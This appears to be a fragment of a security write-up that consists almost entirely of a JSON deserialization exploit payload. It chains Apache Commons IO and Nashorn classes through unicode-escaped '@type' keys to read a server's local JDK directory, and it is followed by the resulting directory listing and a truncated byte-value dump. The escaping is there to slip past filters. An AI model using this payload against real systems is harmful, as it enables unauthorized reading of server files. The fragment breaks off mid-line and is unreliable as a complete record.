 "\x40\u0074\u0079\u0070\u0065": "org.apache.commons.io.input.BOMInputStream",
"delegate": {
"\x40\u0074\u0079\u0070\u0065": "org.apache.commons.io.input.ReaderInputStream",
"reader": {
"\x40\u0074\u0079\u0070\u0065": "jdk.nashorn.api.scripting.URLReader",
"url": "file:///usr/lib/jvm/java-1.8.0-openjdk-1.8.0.362.b08-1.el7_9.x86_64/jre/"
}
管理员: C:\Windows\system32\cmd.exe
ASSEMBLY_EXCEPTION
bin
lib
LICENSE
THIRD_PARTY_README
['65', '83', '83', '69', '77', '66', '76', '89', '95', '69', '88', '67', '69', '80', '84', '73', '79', '78', '10', '98', '105', '110', '10
'67', '69', '78', '83', '69', '10', '84', '72', '73', '82', '68', '95', '80', '65', '82', '84', '89', '95', '82', '69', '65', '68', '77',